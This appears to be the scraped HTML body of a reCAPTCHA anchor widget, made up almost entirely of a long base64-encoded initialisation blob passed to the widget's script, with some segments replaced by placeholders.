<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PnHQC7Wq5P9Ui2Lyh5skmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkGhIw5tqXMKORzxlwrTCrsO+asOhwrwGHj4bGcK3M0/DnT1twqrDpsOEHWjCkBbCk8OLDsKNfMK5TsONwqzCnV4GwrUAwrPDhGDCgsOvIMOCwozDlcO5w4wWwpVRw5QjPhPClsKqNcKlAcOTUk3Dk0fDqMKrw4/Dr1Iywq1Bw5vDm8OwwrZ2wo3CusKcVcKhT8K/[base64]/CmMOQw4HDjcOXacK5w4QHw6xuFsKqw6sxwozDrz4fT3Qjw6BTwptYEglGecOcwpbCvMKJw6rCiQ3DkRw0EMOyZ8OSbcO0w63CiMOQUwnDs1xVJTvDsMOsL8O+B0obeMORIUjDm8O7P8KgwrbCk8OGK8KIw5/Dp3rDghTCnFvCqMOYw5nDiMKwNlMMDUZcBxzCoMOAw6XCoMKowozDq8ObSsK3CTlWKW06wp4nZ8OLDA3Ds8KRwqMBw5/[base64]/Dp8O0fxZtOMKUWiUpwrt4bUTDk8KxBcKlVSvDmGjCvWwdLcOYwpUWSQUrAULDssOdDW/Cn8OzwrhBKcKQwrbDr8OdcsOwf8KfwobCkMKFwp7DjSxyw7XCmcKhWsKzasKSYcKhEUvCiWXDj8OmCcOBEwIdwo5swqLCv0bDmH0PCMKKPH7Cj2g7wro8MHzDuSnCiH/CkW/[base64]/Cj8KNw6PDuxDDmWbCtsKIwqZ/AcOfXMOPw6nDhSDDmQU6wrnDq8K6Z8OIw7HDo8Oxw7RIKsO9w7bDssODdsK2wrh7QsK1XSzDp8Kfw4vCvhc/w6DDkcOTRkrCrE3Di8Kvw7Ncw5oKG8Knw6tSYsObQhPCo8KPOh3CtWzDmCIWWMOyXn/[base64]/w5E5fVHCucOiw5XDj8KVwogoYy4Gwrpmw5bDisKIw746wq0/wpbCtEgkw7dnw5JZw6cbw49Ew6TDmMKwFnHCtH5zwrhvXCoGwqjCjMOnBcKwAEPDuMKjacK0woXDtsO0KcKOw67CisOGwqZGw7YxFMKMw6MBwpEtMGVUSXBYOMK/[base64]/wrU8w7YPM3zCp0xpTU4DKCvCmnNhdB7DsArDpXZpw63Ds0VTw7jCsMKKU1VXwpPCpcKrw5Ntw5NnwqpmYMKkwqrCpgPCmVHCnCIew6zClWzClMKlwrY/[base64]/CpsK0PjnCjsOteVgwwr0ZJQdbw75WS0TCjTzDlCd/[base64]/DjwXCicKlMATCtxE6PMKuCU7DpcOZLWPDpcOOfMOOKQJ+w6bDoMO/[base64]/[base64]/[base64]/Ct8OUNlnDnhHCrmsRw4ERRyHDoMK6wr8OEMOvw5PDlV7Ctn3CnjF/RMKTVMOobsKYPz5wIF1uw6B3wrzDhCQVN8OqwqnDsMKWwpIYVMOtMcOUw7Yew7lhFsKHwqTCni3DjSHDtsOSVAHDqsKbNcOkw7HCsDc8RGLDjjHDocOGw4dgZcOwDcK+w6xfwp1fNk/CqcKlYsKHFjwFwqbDuGEZw7I+Cz7DnBV/w6B3wpR6w5pUQzvCmwvClsO0w7vDpsOYw6DCtRvCtMOuwpJYw6how4pvXcKSY8OCTcKucz/CpMOMw4rDgyfCkMKgwqIEw4nCqm3DncK+w7/DuMKBw5nDh8OXD8K/d8O9aXt3wocuw5wpV13Cpg/CpG3DpcK+w5xaYcO0CVg/wqchK8OUNSUCw6LCp8KOw7zCn8KLw5Ysf8OkwqXDiwfCk8OiBcOFGQ/CkcOuawLCt8KKw4pawrPCsMKMwq8XB2PDjMKgFGIuwoHDiVFaw4zDvDZjXUkAw5pVwrdqasODBGvConTDgcOmw4vCrwJPw4rDvsKMw5/CpcOvcMO/[base64]/CvMOBw5nCgSsmw4/DtMO8dzrCs8Oew5nCrMOGeDARw4jCuiwMe30Mw4HChcO6wovCqWZmDXDDhTfDoMKxLMOSF15Vw43DocKqKMK9wpV/w4ROw7PCiHzDqlAFMgDDp8KiP8Kcw7QwwpHDjUXDnkU9w5HCuWPDpcKJe28sBFFPSkXDpUdQwojDl2XDj8Oow5nDkDfDv8KlRsKMw53Dn8ONPcOWMR3Cqys1cMODaWrDksOFbMKpOsKww6TCosKZwpUOwp3CklDClit/aHRaLULDpG/DmMO/esOgw6HCrMK+wpvChsO4wp11E34lIEojZSMzXsOZwo3CgS7Dgk8Ow6dkw5LDgcKIw70Ww57CusKOeQgmw4cLM8KiXizDmMOEN8KtXx9nw5rDtwrDucKPZ0MPQsO4wpbDpkZSwr7Dm8Kiw4tww6XDp1p/IcOuFMO9DTHDk8K0S2Jnwq8gbcOPH03DkGtUwp5gwqI3wowFXQLCtGvCvWHDhgzDokfDp8OwDCFNVjViwqvDqn8Vw77ChMORw7ETwoXCusOmcF0bw79JwqBPUsKkCF7Dl2/DmsKjXHpsA2DDp8OkZibCryg4w4F+wrkdPjAgYUXCi8K4OlvCs8K6DcKXcsO7wrRxLsKcXXIMw47Ds17DjwNEw5EATlYTw7owwp7Dqg3Ciig8LhYowqDCvsOQw6klwp1lOsK8wp98w4/CucOIwqjDvUnDgsKbw5jCqFJRBAHCjcKBw4ptT8Kow4B9w6jDohp4w48ORm1Pa8O2wp9zw5bDp8KFw5RhasK2JsOXVcKyPWljw7MJw4TCt8O4w7TCtB/CiX55ek42w53DlzEUw71zJ8KdwrFyR8OXLQJFZ0EYDMK/wr/CqBwxPsKbwqIkQMOcL8K0wonCjV0SwozDrMKjwoszw5gTAcKUworCsyzDnsKPwpvCiMKNR8ODZnTCmiXCrWDDk8Oaw4XDsMO0w7lCw7gVw5TCsRPDpsOOwpXDmHXDgMK9eGUWwrpIw4JJBsOqwppKRsOJw4/Dpy/Cj1vDhSl6w4VEwpvCvgzDu8KpLMOfwovDi8OVw44Va0fCkRJew5xEwrt5w5law6hcNMKLIBrCrMOiw4zCs8KlF1BJwr5LVQlHw5bDmljDgV0LRcKIE2fDgyjDlcKQwr3CqlUBwp/DvMKRw4sVPMKmwrHCkTrDunzDuiIVwqzDqk3DnX4JA8K5D8K1wpfDsxXDjiTDiMKSwp4jwolzGsO5wpg6w7UiQsK6wogWKMOedVp/P8OdGsO/CF8aw5MEwrjCvsKxwqVlwrfChGvDqxlEVznCowTDs8KGw4FXwoPDtxjCpjQ8wpjCi8KMw67CrSwcwo3DuWPCr8KWasKTw5rDssKxworDgHIUwoNkwp3CsMOCFMKHwrPCqT0yCRdsRsKrw75XQCwNwpljdcKJw4nClsOzISfDuMOtd8KSVcOLB2cuw5/CgcKRe2zCl8Knd1/[base64]/acKMwpXCvmwJw7nCsHLCqMOgSsOgb1AmBMK7wrBLwqEDZsORTsONDAnDqMOdZFkuw5rCv1pNPsOyw6/CmcO1w6TDqMKow75Zw5NPw6NNw743w5TCqFUzw7FtFlvCusKaecKrwpFFw4bCqx18w7McwrrCrQXCriHDgcKrw4hCZMOKZcONEhHDt8KPEcKwwqI3w57CmEx3w60KdX/ClB8nw4RRP0VIfRjDrsK3wrzCu8KEXhVZwpLCrkoxVsOrQBNcw5h3woPCkk3Co1zCslrCmsOOw4g5wrN2w6LCl8OhQMKLJzLCmMO7wq4RwpwVw6Jvw6MSw5E6wrUZw7g7BE9qw6gYGi86WjXCs0Zrw5XDjcK5w7/DhMK7VcOaMcOrw5xBwppDWUHCoQM4Olkqwo7DgCscw4PDl8Kuw7s/eSNHwrLDq8KzQFPCi8KbIcKXNCfDikMWPS7Dr8OeR24nasKcCE3DkMOyMsKWewvDuTYVw5PDjMOEHMOJw47DhTLCscK2ahTCkUV/w4ZiwrFqwq50XcOsDXsZcGBCw4NGKGnDhsK4QcKHwojDvsKIw4RdNSLCiBrDrXQld0/Dr8KdLcKSw7lvdcK0GcOQTcOcw4NATDsOKwbCt8K7wqgtwpHCmcONwoknwqYgw58aIsOsw5RhV8Ogw70BOjLDuF1DdzDCmXDCpj8Pw7PCvTvDjsKZw7TCnSQRVMO3RW0QQ8KmWsOmwrnDqcOcw5Amw6fCtMOpXnvDnEp2wqPDumh0b8Oowo1DwpLCty/CsANwWgIUw7rDqsOrw59jwpklw5DDgcKzEivDrMK+wqMkwpAqSMOiYxDCrsOEwrjCq8OOwrPDoH8pw7TDggMOw6QvXRHDpcOWAxZuYHwAA8OOZ8O8Pk4jMsKKw5zDtXRWwpkjTg3DtjdHwrvCqFDDo8KqFStqw7HCtllcwoLCpRxdZVLDri/Crx3Cm8O+wqDDt8O1fyDDigDDqsOVAylowo/[base64]/[base64]/ChcKlw4J8wpYEP1VAw4zDrcKjN8K8TBnCgcOYw5jCtMKNw6bDgsOswqjCoC7DhsKtwrALwpnCosOiJ3/[base64]/[base64]/ClcKvL8Ozw44mw5rClcKtD8O4XMOMM2hAw7V4LMOmwqxFw4HChhHClMObO8KJwofCkWTDtkDCmMKGblRSwqNYVQzCrkzDuwHCuMKQIBJ3wpHDgGfCsMKdw5/DvsKOFQkkWcOnw43CqgzDr8K7L0R8wroGw57Chl3CrVtRCsOawrrCisOHJBjDhsKiU2rDo8ORZXvCrsOlYEfCv3o1NcKDdcOjwoLCkMKgwp3Ct1vDu8KHwoV3dcOXwohcwpXCv1fCkhfDrMK/GjDCvijClsOdDlHDosOQw7jCqgFiHMOxOinDr8KCYcOxdsK1w40wwqxqwp/CvcKUwqjCqsKowq8MwpPDhsO3wr7DpUvDuF1kLDtPdR4Dw5NGDcOkwqJawojDgnQVVkfDkHUOwqpEw4pFwrXChhTCg35FwrDCk05hwovDtxTCjFgYwrIFwrg4w45OfUjCosO2YsOqwr/DqsOcwpptw7ZVZDZfdjJEB1fCjxlDWsOHwqzDiBUxK1nDhQIoVsKYw7fDgsKkcMOvw65lwqshwpvCjwVkw4lReglpUC8MMMOFKcORwq98wpfCscKwwr90VcKhwqNHV8Oxwo0gLiAew6prw7/CvsOZM8OAwqnDrMO+w67CjsOPckIvEQXCjj5ZOcO9wpzCjB/DkjvDtjjCsMKwwpYEcAvDmF/[base64]/Cu8KDIUvDhsKUaGx1dXRqwp3Dlyg2wosPw5Juw6sjw79FbjHCqVIED8OIw6DCrsOXQMKSUhXDtEQyw7w7wp/CqsO0ZXNew5LDi8KXEGvDt8Klw4PClEzDt8KswrEJPcKUw6RLXy7DqMKLwrvDsCfCiQLCisOLHFXDncOcQVrDvcKiw60ZwoHCgzd+wpbCtHbDkhrDtcOyw7LDrkI/w4XDj8K+wrPCjVjDocKtwrjCn8KMbMK/PAwNGcOFQVFUEkRxw7plwp/DhSPCjiHDgMORSlnDhRTCnMKZEMOnwqTDpcOswrAXwrTDlnTCjz8BWHdCw7fDijvCl8OBw4/Cg8OVb8Oww5VNMUJvw4YzNmQHFxZXQsKsAyPCpsKcVh5fwogxw4nCnsKjF8K7MTDCowNew4gSImzDr0gXR8OYwovDk2/CsnckRcOTXDFow43Dp2UDw78aa8Kzw6LCo8OqIMOQw6jDhg/Dv2oBw7Zwwp3DoMO7wpVGJcKHwpLDocKtw446AMKWV8OfBX/CsCPCjMKFw6JlacOTM8Krw4UnN8OCw7XCoFgyw4PDrTrChSMwET13wrAxQsKWw7/DpVjDucKjwpXCliZYHsORbcKFDHzDlQ/CtzgaOCDDm1N4McKDMALDvsOywoh/EXDCoGHDlA7CtMOvG8KhOMKowpvDgMO6wqB2LVRRw6zCrMONMcKmNiZ7wo8/[base64]/w7IIw5DDn8KAw7cEDEoUVMObwqzCiiTDkDvCpsO4BMObwonCoVHDpsKMN8OUwp82WAc3ZsOew6pUCyDDtsOmL8Kdw4PDpDQCXyLCtTcAwop/w5jDsSPCvDwcwofDkcKHw4gFwqvCnmkeFMOEfVk/wrkgA8K0VDzCgsOMSAzDvhkRwq19AsKJdcOyw4lMT8KZFAzCnE1LwpYwwqo0eiJKesKVRMKywrJjUcKqQsOZZndvwojDngDDkcK/wrZOCktYbw03wrHDi8OQw6vCl8OqTkTDtTRnIsK/w6Q0VMOWw4TCnhEuw5rCtMKhHiUAwp0ZSsOTcsKbwptxL0zDqz9dasOxICvCisKsQsKtTljCmlfDjcOyXyMPw6J7wpHCoDDCijDCtjTChcO5wqXChMK7HsOyw51BIcOzw6EJwplKVsOJOzDCkEQPwofDocKSw4/Dv2LCnlrCiT97HMOQe8KcJQXDosODw69Pwr8WXS/DjX3CscKgw6vDs8KEw7/[base64]/Dj1duAFPDpMOSf3TDv2paw4vDlsKad0fDssOpwoM6wqgrMMKZAsKydVPCuXHDjhUIw4FUZn/Dv8Kkw53CvsKww7jChMOHw6kTwoBewpDCgMKZwpfCrMOLwr8NwobCqC/CojV8w4vDucO2w6nCncOywoLDgcKpIkXCqcKaXGUzMcKFD8KgOgvCp8OWwq1Pw4rCm8OHwp/DjidEZ8KKTcKBwr/DsMKGERvDoy5gw4jDqsK0wpzDj8KRwroww5McworChMOCw6zDicKCBMKlYB/DvMKYS8KqeVzDlcKQTV3CssOnfG7DmsKBecO7LsOtwrQHw5I2woZww7PDjwTCgMOHdMKiw6vCvivDggIYLyzCr1UueFvDnBTCqFvDvB/DlMKyw7lPw6fDlcOBwoYpwrsVXHJgwoA7FcKqN8K3MsOewrwSwrZOw5zCqSDCt8KzSsKWw5jCg8Oxw5l3WmzCuR3Cm8OQwr/CoiETNnpCw5RSU8OPw5g6D8O1wo1nw6Nyc8OzbFdCwr/CqcK/EMO3wrNPSRHDmDDDjRnDpUEDZkzCs1bDicKXZActwpJ/w47Cp21LawFZRsKsFQjCtMOYWcKdw5NHRMKxw58Pw6HCj8OAw708wo8xwok7IsOGw6EfcRnDvh10wrAQw4nDnMOGFx0VUsOrH3jDlmLDi1pGCz5Ewq5pwpfDmQ3DmGrCikFZwq/Dq0HDnWAdw4kpw4DDjHbDlcK6w6hlUEgYb8Kxw5/CvcORw6bDo8OwwqTClWkNT8Oiw4Jew4PDvMK3LFJjwqPDlRE8ZcKuw57ChMOGP8KhwrAYA8OoIcKkQVJbw5EmAsO1w5rDtgHCgcOPQWUCbiQDw4DCnhV0wonDsBhPfMK6wrQjEsOxw4PDrnnDusOGwo3DmmhiNArDksKyE3HDrGl/DSbDgsOkwqvDicOuw6nCgBDChcKEBDTCkMK2w4k/w4XDu0hpw6AcNcO6fsKxwpjCuMKndGk/w7PDlAAxLSVwR8OBwpkSUcKGwqbDmHLCnEl+WsKTRQXCusKqw4jDisKCw7rDvGN9Jg0KenwlA8K4w6oFWX/DisODLsKHYzLDnDvClwHCpMOxw5jCny/[base64]/JsKVw6kMw7xtUMOBZW3CpitYSMKYwobClMONw7bCjcOgw6xjTirCgcOQwrTCmzZEYMOowrJjScKZw5dHSMKdw7bDihd+w61ZwpPCsQsXasKMwpXDpsOlacK5wpnDj8KcXMOfwrzCoCV4d24yUAfCg8OXw414dsOYAxpIw4LDiGDDpwjDjwIMR8K1woo/[base64]/[base64]/CoBfCnMOMw5vCscOzwr8pw4p6KyBzNFRIwofDnEDDvx/CoCXCvsKvIyBjfEdpwoIxwrBVU8Kxw7xVSEHCosKJw6LCl8KaMcO7asKDw67Ck8OnwoTDjTHCtsO8w7LDjMOgL2Mnw4zDssO/[base64]/wpVQa0ZqworDoCIlTMOtwojCmw06YMKawpxpw5MAIRZLw64vDzkvw75wwoZpDT5Lwo/[base64]/wpvCtMOswqLDox9Jw4/[base64]/QwNcw7HCksOFAAM2IFbCqMKpw7jDnDrDhz7Cu8KDMhjDl8OLwqfCuChHbsKMwrZ+VXc0I8K5wqXDq0/DpjMawpp1ecKDVBpgwp/Dv8ONY306ZSTDr8KNNV7CpSzCoMKxVMOaV0c/wphyesKbwrfCqx9ZOMK8H8KWMQ7CkcKjwpp7w6fDqGLDuMKqwrEGJSoYwpDDs8KSwpcywohTCcKKQCdQw53Dh8OPBRzDgzTCqF18XcOLwoV/F8KzA1l7wo/CnwhCdMOoXMOOwprChMOQLcOhw7HDn3bCk8KbO0EOLxwVWzPDlhPDqsOZPMKZQMKqa2LCrT8KNwtmRMODw4Vrw6vDuFRSW1hISMOFwqBFHGxiTHE/woxmw5Urc15IP8Kew6pUwoUQTGAyUQ8DJzjCn8KIFCQvw6vCpsK0KMKHA2zDgQnCjTUdUBrDi8KPW8K1dsOlwrnDn27ClBNww7fDhDHCtcKvwokrZMOuw7FPw7gwwrHDqMK5w7PDpsKpAsOFACAOH8KxAXs4Z8Khw6fDizLClcOwwpLCmMOGFBjCqQw6dMK/MT/[base64]/Dl2XChm3DlMKJwrfCmcOdwpJ9Z8OuwrjDkltdJzbCmD0Lw7oowqkDwojClknCq8Oyw6vDh3lUwonCpsOxAQHCm8OOw7RHwqjChDNwwpFLwoEFw5xDw7rDrMOUdMOGwow6woNZMcK4L8O3VW/CoXPDncK0XMO4dcKJwr14w59NLcOHw5cmw4VSw7M5LMOPw67CtMOSSVNHw500wqLDpsOwZMOTwrvCscKywoFKwo/ClMK6w7HDv8KpSzswwqNTwrcmDE0ew74bDMOrEMOzwp1EwrdMwpHCoMKuwrh/d8K2woPDq8KOZWTDs8OicD4Tw5hjIRzCmMOWPcKiw7HDlcKhwrnCtWIrwpjCjcKBwo1Iw6DCvTnDmMOkwqrCn8OAwqI+GGPCp0NyccO7f8Kxb8KHBsOfaMOOw7RGJgrDvsKiUsOZAitzBcKew6YVw4bCjMKxwrknw6rDs8O/w6nDlU5yEj9LUxF2DzbChsOAw5TCq8OreS1eUzzCj8KeekZ4w4hsbnpuw7shbhFXD8KGw7jCjj4ybcK2VcOYeMOlw4t4w63Drzd3w4LDtMOWccKRFcKXCMONwrASZxDCnV/CgMKZRsO3PgfCn20tKS9Zwqoywq7DtMKyw7xwW8Ozw6tfw5nDgFVQw5bDhHfDscO9MV5Dwr98UmJRw4HDlGPDssKBPcKJdgYBQcO7wqPCtwXChcK/esKFwpzCu1zDkFUhLMKcE2/CjcKNwqYewqrDuzXDhk5Jw7NSWBHDoMKNKMO8w5/[base64]/[base64]/XsKhScOHODPCkijDoCVRw5PCkx99DFXCjcOJDMOtw6dBwrA7K8O6w7rDv8Olby3ClnR9w43DtmrDuVMqwrtCw5zCvnkbR1gTw57Dn35vwpLDrMKlw4M/wrobw4nCrsOoYCwdBwvDh2pNWMOAe8KlRnzCqcOVEnx5w5vDj8Oxw7fCqnrDm8KBeV4SwpQPwpzCo1LDscO9w5PDv8KAwrnDvMKuwohsaMOJWHl7woEiUXtnw607wrXChcOPw4FjL8KYXsOFRsK2SVbCh2/[base64]/[base64]/wqlQSivCgShAfMOZCcODLsOwT8K3TVXDoA7DqXjDsHPDogDDlsOVw7Zuwo4LwoDCucKJwrrCuk9Lwpc1HsKNwpLDscK0wojCmTIoacKHQcK/[base64]/DoMOewqXDnkFQAxrDrWc+wp/CiGjDiDA1woMTPsOnwrfDscOzw4jCl8OwEXLDpyJuwrnDqsOtN8K2w78pw7/CnEjDnw3CmH7CtWxLAMOobljCmiFnwonDiFgZw61qw6MhbBjDhsOVUcKWecKxC8ORZsONMcOafD4PPsKqWcKzVBpkwqvCjDfDmCrDmzPCpBPDl10/[base64]/Fl3ClsOWwqrCgFbCkW3DjcOVGhE9TcOKw7tOw5LCsX/Dj8OdUMOwTQbCpWnCn8KkYMKfbhBSw64RVMKWwqMFGsKjADshwpzCm8OywrpAwoolamPCvWUiwr/DmMKiwqDDoMKwwqhcHSXCjcKCLHYRwrjDpsKjKgs+LsOAwrbCoBrDksO1WmYgwrzCocOjHcOPQwrCrMOGw6/DtsKTw4DDiUdZw5tWXjRTw6VtcFAxO1vDt8O3A03Cr0fCo2vDscOfC2/Ck8O9EjbCkSzCmlFff8OWwr/[base64]/DhwJyw6UpKV/CpSU6wpzChW3CgSzDqcKQHSfDv8O4w7vCjcKTw4MAeQIxwrQ9N8O4T8OaJ0bDp8K1w63CjcK5OMKOwqV6G8Kfwo3DuMKvw5pXVsKMYcKSDhDCm8Oxw6IQwpFdw5jDh0PCmcKfw7XChxPDrMOxwrfDhMKfMMOdcE5Aw5/CvBY6WsKAwpHDocKrw4HCgMKgUcKFw7HDlsKmCcOPwrrDgcKhwr7Di14oGFUNw67CvRPCvlECw48fHxhbwq8FUsO6wpgkwp/[base64]/CpMKdw6/ChXU6L1Mow5ZiblTCpsKFDn1rNHNow7VEw5bCv8O3Ni/CtcKvC3jDjsOCw5TCmXXDu8KtTMKnXMK0w61hwq4pw6nDmA7CkFLDusKmw5dkWG9ZG8Kpwo/[base64]/DrBvDkCEjbcOPwqohw50DAsKuwpMhR8Kaw6bDhnhaBWnDtSgNamh3w7jCulvCr8Kbw7vDlnN4PMKHXCDCj2/DlwrDrATDrgrDusKxw43DgypXwrcbPcO4wpHDvV7Cn8OTL8Oaw7rDqgwFRHTCksOzwoXDlWQKEGzCrMKqasK/[base64]/CiB3CuSbDg0JkTSAafGDCnRV7QcOPwp/DsVLCnsKmcsOGD8Oew5zCtcK0N8KWw4U8wp/DswnCvsKWZxs9CyAIwqM3DgsOw7EuwoBKGcKuEsOHw7UaE33CiRfCrVTCuMOfw5BXewpnwp/Dq8KGLMO/J8KUwq/Cl8KaUE53KTfDo0zCicK/YMOlQcKuORDCosK9acOqV8KeKsOYw6PDlAbDpmEQZMOsworClRXDjh8Pw63DgMORw6rCqsKQLl7DncK6wo05w7TCm8O6w7bDkF/DusK3wrzCvxzCgcOxw5vDp3bDoMK7d07CmcK6wqXCt17DmFrDnT4Bw5ElOMOgeMOOwoPCphnDkMOxw6tpHsK8w6fCk8OPRW4ew5nDtn/Dr8O1wr9vwqoHJsKYIsK7GMOWbz8QwrN6DcKQw7HCtG7DmDJpwoHDqsKPK8Oww78GbsKdQRwuwpdwwrY4R8KdNcKicMKCe219wpvCnMK9JlQ0RAp2DWFYNlnDi2AxF8OcSMOtwp7DssKFZEBsWcK/KCMmK8K0w6vDsARVwoFMWTHCvFRSaX/DmcOxwp3DocKhXAzCqVxnEEHCrHnDmMKZHFTDn3U+wq/CocKVw4jCpBPDrkwiw6vCuMOgwr0dw5rCmMOwe8OdU8KZw4zCr8KeHykwEWDCksObIcOjwqA7JMKiBHLDvMOzKMOzNDDDqHPCh8OAw5zDiGrCkMKAJMOmw7fCjQEZTRPCjS41wrvDt8OaR8OmVMOKBcKswrHCpGDCicObw6TCgcKzOTBGw5/[base64]/DqsOxw5nCvSrCj8KidkJRwrF2w5MIw5bDh8O7ewdjwqU5wqB2cMKYW8OUUcOLcHVNcsKXKRPDv8OTWcKNVAMCwonDuMOCwpjDmMKMPjgbw7YIaxPCtX/CqsOlVsKVw7PDuQvDrsKSw4tOw74SwoFDwrRQw6XChiFRw7g5NRV7wp7DmsKAw7zCtMKiwp3DvsKpw54DdG0BS8KWw7kvf3pRHD1CaVzDlMK1wpQjFsOxw6spaMKEdWHCvyfDr8KFwpXDuHwHw43CsDV3R8OLw4vCkwI7B8OhJy/[base64]/[base64]/Ct8K7HsKmZkhFDcKtEjfDhsK8w6AbZmTDhnHClmvCs8O9worDvS/CkAfCgcOqwo0Ow5xewpc/wp/DvsKFwpnCvTB5w41cJF3DgcKtwqZBQWcbWENkYk3DkcKmcQ4nKwRuYsO/[base64]/wpZhUUJuwrljbWDCt0zCu8Ojbng7wrDDpUsTZ11bR04jGCLDgRhyw7wyw7pecsKuw5dsasKfXcKiwpNIw5EqThhnw77DuEFjw4tVOsODw4QMwqLDnUnCnW0FZMOVw4NywqMLeMKbwqTDiQbDsxXDgcKqwr/[base64]/DsirCmcKcdBPDnSbDqQ91eMKuw4ZWw7UQw45owrVDwqp9PkBzXVoWd8O5w5LCi8KYIE3DoU7Co8OAw7NKwqfCocO8IzzCv15TIMOBZ8OZWxfDkClwG8ODC07CqErDuVEMwrRlYgrDiix/w5MOdz/DukjCu8KUUQTDgg/Dt3LDvcKeAFI+TXEjwotiwrYZwollQylVw4fCvMKXw7zCgR0owrs7wrDDlcOzw6sKw6DDpMONY10Kwp5xQABZwqXCoHd/VsO4wqvDvVpPSxLCt2xcwoLCqhk9wqnCl8OQXgRfdSjDlAXCiRo0QxFYwoMjwqY9TcOOw7TCqcOwdhEHw5hQUD/DisOdwp8yw7xhw5vCiy3CnMOrGwDDtSpIVsO+S1/[base64]/DqRLCrzXCn8KLwpTCtsONSsOKc8OhaEs/w6dtw5nCuUbDnMOGV8Obw6ZTwpLDuyFuOxTCkzbCvAlHwoLDoysXLzrDvcKeejUUwpgKbMKHOyjCthR5AcO5w71pw5PDk8KHYD/[base64]/azDDpF1LPcONXMKGeRNKw6xUW8O1AMKmwoTCj8KowrxdcTfCvsOew7/CmjHDpm7DrMOEEcOlwqnDlmjCkHjCtWnCmS0PwrURQcOFw7zCt8OLw4QRwqvDhcOLfCdjw6B/[base64]/Cmm9XwpHDoy/DmBnCmjYPFVFtwqLClnbCg8KHeMO+wpUFFsKBMsOOwq7Cs0hneFM/AsKYw7AEwrc/wolWw4fChwbCusOww4w3w7fCg1w0wolHe8OAYRrDv8Kjw7zCmgXDhMKJwrjCvwp4woJEwp8TwqMow4MGL8OYBUTDvxnChcOLPCPCksK9wr/[base64]/[base64]/wr3CiQLDrsOpLk3CkMOKwoPDn1TCnTAOwpQcw5fDtMOLQXQfF3rClMOFwrTCmcK0Y8OlV8O6D8K5esKEDsOCVgTDpwpWJ8KgwozDqcKiwpvCtkM3IsKVwrzDscO1VFEjwpXDvsK/[base64]/CuVXCi2N3acOLw5NXfcOcwpE2fw7CqU8pw6bDqMKuDMKCc8KxAMOvwpTCpcKzw6cKwrQSbcOtXFzDg1FEw5DDvBfDiikIw44hN8OowrdAwq/Ds8Ouw7tsHAE2wrvDt8OIYV3DlMOUe8K8w6IPw4caFMOdGMO6JcKew5MpZcONVA/[base64]/CrcK0w5hXwrjCjMKdMsOOUnPCliLDkB3DpWHDpwbCry0VwopQwqvDg8ONw596wpMjN8OnIxVUwrDCn8O8w4PCo2dtw7ZCw5vCtMOEwpt3blrCtMKgWMOfw50Hw7fCi8K7McK6MXs7w4ITOQ1kw6/Dl3LDlxfCp8Kiw7E+CHzCtsKHLsOgwq5wP0zDpMKxJcKGw5LCtsOvesKhIiEqZcOeMT4uworCp8KQTMK0wrk7AMKsQEUlEwNdwqBcPsOnwr/CkzXCjTbCtg83wqzCisK0w4zCoMKuH8Kkb2J/wpgcw5dOI8Ktw4U4LgtRwq5WY0FAbcOqwojDrMO2ScOIw5bDnCzDo0XCpQrCrmYTfMKYwoIZwpoawqcdwqZlw7rDoDDDtAF3JSgSbjrCnsKQSsOMQADCocKHw51EGysDUsOzwrEVI3oRwoVzZsKlwp9EDy/CuzTClsKlw6oRUMK/KcKWwprCi8KtwqQnO8KqecOIPMK9w5cUAcOUNiEOK8KuPjDDgcO6w6dzEsOgeAjDkMKOwr7DgcKmwpdBLXdWCBAHwq/[base64]/MHLDgRw9w59YEcKgF8OcwpB0amobUsKrW1PCjyMneAzCuQbCqig1FcOBw7/DqcOKbjpnw5QcwoV3wrJdbiFKwqV0w5DDpCrDm8KhJ3pvOsOkARUtwqMwe0IBDwczZSMjL8Klb8OuTMOQQC3CvBfDslN9wq4ocgMowq/DmsKgw7/Dt8K5W1jDrxVpwpFiw75lDsKMDUzCrw0XXcKrNsKFwqvCocKfVDMSNMO/DR52w5fChkopO3YKPmhHPhQWZsOiKcKUwr9VKsKKVcKcEsKlM8KlCMKcNsO8P8O/w6pXwpM3E8Kpw7RPS1Y8FV1jDsKIYy0VNFRxw5/DjMOhw407w41sw5Nuwo54NwJ4cGHClsKSw609Z2PDk8O5aMKzw6DDhsOtYcKwWzjDv0bCsS4Ewq/[base64]/[base64]/Cp0XCgcOLwpbCsn3CgFgwScKRwqLDogPCkxzCpnU/wrFIwo/[base64]/Dlg8GV8KKZzzCrTLCmgRSPDHDo8OTwpFfW8KoesKUwqZXw6IMw5AZVUArwrvCkcKmw7bCmUB9wrLDjx4kZhVSD8O1wrXDtW7ClTYiwqjDtRoWdF0IA8OBNVvCiMKSwrHDmcKCI33Dlj1yNMKswpo7dV/[base64]/CrTHDi8KkwqUDwoU0w78NI2jChTZKw7s6cgLClMOZJsOrHEHCnnwuGMOywpwdRU4bO8O/[base64]/Dh8KFWMOuwp3CmQPDmX7DowbCtTc5PsKQQ8O7ezXDqcKGIUQow4PCuh7CrWkTwqfDqcKSw4l8wrTCuMOiI8KPHMKFJMO2wp8tJwbChnVbUjnCp8ObbE8JJcK4woQVwqo4T8O5w7h/w7NOwph0VcOgMMKlw71/cCthw5FNwqLCtsOrecOEawHDq8OFw5hlwqHDgMKhRcKTw6vDmcOywrgOw4/CpcOZOEfDqGAHw7zDlcOLX09if8OoP1XDl8Kuwpd9wq/DsMO/wp4twrHDumoMw7xuwqM3wr4VbR7ClGfCsD7ChVPCnsOoT03CtH9qbsKYWTrCpcOHw5Y5HAN9UWtFIMOkw7jCtcOaEl7DpzI/UHQ6UFLCqwV/DTUzYRANd8KkF1/Dq8OLF8K8w7HDucO4YV4rSifCq8KcdcK+w4XDs0PDvEvDoMOfwpfCmxxXDMOEwo/[base64]/Cm1F2wqzCskZhw7jCrxUFwqAnw7sew6M/[base64]/CvGhqwo/[base64]/CoMKGDj9zw7rDhsKqMDfDhXjCqcOPECPDvTxSAWlzw6XCm2vDnz/DvD4NWFnDsjHCnx8QZy1ww7nD